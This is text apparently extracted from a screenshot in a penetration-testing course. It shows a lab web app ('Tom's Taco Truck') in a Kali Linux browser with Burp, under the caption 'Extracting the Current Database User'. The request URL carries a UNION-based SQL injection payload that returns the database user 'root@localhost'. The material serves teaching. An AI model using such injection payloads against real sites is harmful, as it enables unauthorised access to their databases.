 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, user()
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 root@localhost
Figure 170: Extracting the Current Database User